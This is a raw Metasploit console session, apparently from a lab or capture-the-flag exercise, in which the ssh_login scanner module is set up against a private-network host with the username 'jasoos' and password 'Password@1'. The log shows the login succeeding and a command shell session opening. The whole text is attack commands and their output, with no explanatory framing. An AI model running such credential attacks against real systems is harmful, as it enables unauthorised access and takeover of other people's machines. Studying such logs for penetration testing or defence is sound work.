 msf5 > use auxiliary/scanner/ssh/ssh_login
msf5 auxiliary(scanner/ssh/ssh_login) > show op
[-] Invalid parameter "op", use "show -h" for more information
msf5 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.1.1.152
RHOSTS => 10.1.1.152
msf5 auxiliary(scanner/ssh/ssh_login) > set USERNAME jasoos
USERNAME => jasoos
msf5 auxiliary(scanner/ssh/ssh_login) > set PASS
set PASSWORD   set PASS_FILE
msf5 auxiliary(scanner/ssh/ssh_login) > set PASSWORD Password@1
PASSWORD => Password@1
msf5 auxiliary(scanner/ssh/ssh_login) > exploit
[+] 10.1.1.152:22 - Success: 'jasoos:Password@1' 'uid=1001(jasoos) gid=1001(jasoos) groups=1001(jasoos)
#21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux '
[*] Command shell session 1 opened (10.1.1.153:33719 -> 10.1.1.152:22) at 2020-11-06 14:02:24 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) >